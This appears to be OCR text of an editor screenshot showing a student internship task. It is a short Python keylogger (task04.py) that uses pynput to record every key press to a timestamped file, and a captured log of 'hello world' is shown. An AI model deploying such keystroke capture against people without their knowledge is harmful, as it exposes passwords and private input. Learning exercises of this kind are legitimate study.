 2025-06-03 10:44:46,458: This process is not trusted! Input
event monitoring will not be possible until it is added to
accessibility clients.
2025-06-03 10:44:52,066: Key pressed: h
2025-06-03 10:44:52,265: Key pressed: e
2025-06-03 10:44:52,847: Key pressed: l
2025-06-03 10:44:53,002: Key pressed: l
2025-06-03 10:44:53,322: Key pressed: o
2025-06-03 10:44:54,460: Special key pressed: Key.space
2025-06-03 10:44:54,782: Key pressed: w
2025-06-03 10:44:55,021: Key pressed: o
2025-06-03 10:44:55,352: Key pressed: r
2025-06-03 10:44:55,656: Key pressed: l
2025-06-03 10:44:55,934: Key pressed: d
python
task04.py
internshipProdigy > task04.py > ...
1 from pynput import keyboard
2 import logging
3 from datetime import datetime
4
5 # Set up logging configuration
6 log_file = f"key_log_{datetime.now().strftime('%Y%m%d_%H%M%S')}.txt"
7 logging.basicConfig(filename=log_file, level=logging.DEBUG, format='%(asctime)s: %(message)s')
8
9 # Function to log key presses
10 def on_press(key):
11     try:
12         logging.info(f'Key pressed: {key.char}')
13     except AttributeError:
14         logging.info(f'Special key pressed: {key}')
15
16 # Start listening
17 with keyboard.Listener(on_press=on_press) as listener:
18     print(f"[INFO] Logging keys to: {log_file}")
19     listener.join()
20
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS Python
/Users/kisshorekumaar/Developer/python/.venv/bin/python /Users/kisshorekumaar/Developer/python/internshipProdigy/task04.py
/Users/kisshorekumaar/.zshrc:2: unmatched "
.venvkisshorekumaar@Kisshores-MacBook-Air python % /Users/kisshorekumaar/Developer/python/.venv/bin/python /Users/kisshorekumaar/Dev
eloper/python/internshipProdigy/task04.py
[INFO] Logging keys to: key_log_20250603_104446.txt
0 0 Ln 20, Col 1 Spaces: 4 UTF-8 LF {} Python 3.13.3 ('.venv': venv) Go Live